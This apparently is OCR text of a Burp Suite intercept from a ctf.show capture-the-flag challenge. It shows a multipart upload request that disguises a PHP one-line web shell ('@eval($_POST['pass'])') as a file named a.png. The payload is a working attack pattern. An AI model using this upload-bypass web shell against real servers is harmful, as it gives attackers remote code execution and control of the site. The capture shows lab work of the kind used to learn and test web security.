 Intercept HTTP history WebSockets history Proxy s
Request to http://83673343-50ba-4122-a850-a5a38797850d.challen
Forward Drop Interce... Action Open ...
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
83673343-50ba-4122-a850-a5a38797850d.challenge.ctf.show
3 Content-Length: 208
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykHjEf9jQXegGYaNz
8 Origin:
http://83673343-50ba-4122-a850-a5a38797850d.challenge.c
tf.show
9 Referer:
http://83673343-50ba-4122-a850-a5a38797850d.challenge.c
tf.show/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundarykHjEf9jQXegGYaNz
15 Content-Disposition: form-data; name="file"; filename="
a.png"
16 Content-Type: image/png
17
18 <?php @eval($_POST['pass']);?>
19 ------WebKitFormBoundarykHjEf9jQXegGYaNz--
20